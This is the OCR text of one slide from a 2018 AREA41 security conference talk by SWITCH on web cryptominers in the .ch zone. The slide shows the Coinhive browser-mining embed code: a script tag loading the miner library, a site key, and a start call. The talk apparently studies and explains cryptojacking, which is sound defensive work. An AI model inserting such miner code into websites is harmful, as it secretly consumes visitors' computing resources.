 AREA41
SECURITY CONFERENCE
Running Coinhive
SWITCH
1
2 <script src="https://coinhive.com/lib/miner.min.js" async></script>
3 <script>
4 var miner=new CoinHive.Anonymous('5fjY1u0KgQMNReXHsnXMpUESxN6K3SWY');
5 miner.start();
6 </script>
7
coinhive.ch
© 2018 SWITCH | 20
AREA41
2018
Web Cryptominers In The .CH Zone
- Antoine Neuenschwander